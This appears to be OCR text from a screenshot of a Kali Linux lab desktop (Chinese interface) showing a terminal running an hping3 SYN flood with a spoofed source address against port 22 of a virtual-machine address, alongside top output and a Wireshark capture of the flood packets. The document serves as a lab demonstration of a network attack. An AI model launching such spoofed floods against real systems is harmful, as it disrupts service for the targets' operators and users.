 1 2 3 4
17:26
root@kali: ~
文件 动作 编辑 查看 帮助
top - 17:26:08 up 30 min, 2 users, load average: 1
任务: 333 total, 3 running, 330 sleeping, 0 stop
%Cpu(s): 5.7 us, 7.0 sy, 0.0 ni, 86.9 id, 0.0 wa
MiB Mem : 4811.8 total, 2249.0 free, 2038.9 us
MiB Swap: 1024.0 total, 1024.0 free, 0.0 us
进程号 USER PR NI VIRT RES SHR
19065 root 20 0 3210244 920052 149436 R
19350 root 20 0 9188 5120 4864 R
1200 root 20 0 490060 204520 65168 S
19268 root 20 0 10404 6400 6144 S
16606 root 20 0 466724 107540 93940 S
1820 root 20 0 3061340 138132 81452 S
17 root 20 0 0 0 0 I
1895 root 20 0 387864 146040 19968 S
16677 root 20 0 12312 5248 3200 R
16 root 20 0 0 0 0 S
23 root rt 0 0 0 0 S
102 root 20 0 0 0 0 S
606 root 20 0 247048 8960 7808 S
1074 root 20 0 0 0 0 I
1353 rtkit 21 1 20244 2688 2560 S
1897 root 20 0 347088 27892 23156 S
1 root 20 0 22308 13068 10072 S
2 root 20 0 0 0 0 S
3 root 20 0 0 0 0 S
4 root 0 -20 0 0 0 I
5 root 0 -20 0 0 0 I
回收站
文件系统
主文件夹
vulhub
KAL
┌──(root㉿kali)-[~]
└─# hping3 -q -n -a 10.0.0.1 -S -s 53 --keep -p 22 -
-flood 192.168.244.133
HPING 192.168.244.133 (eth0 192.168.244.133): S set,
40 headers + 0 data bytes
hping in flood mode, no replies will be shown
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
3366… 26.121584123 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.121778697 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.121807018 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122040373 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122068383 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122281681 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122311773 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122513078 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122542058 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122739390 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.122767374 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123028882 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123150350 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123354325 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123382541 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123608557 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123637988 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123837188 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
3366… 26.123865076 10.0.0.1 192.168.244.133 TCP 54 [TCP Port numbers reused…
Frame 1: 54 bytes on wire (432 bits), 54 bytes capt
Ethernet II, Src: VMware_84:69:91 (00:0c:29:84:69:9
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 19
Transmission Control Protocol, Src Port: 53, Dst Po
0000 00 0c 29 6c f2 43 00 0c 29 84 69 91 08 00 45
0010 00 28 4b d5 00 00 40 06 6f cc 0a 00 00 01 c0
0020 f4 85 00 35 00 16 5d 99 c7 76 6a 7b 2b 03 50
0030 02 00 33 da 00 00
eth0: <live capture in progress>
分组: 336686 · 已显示: 336686 (100.0%)
配置：Default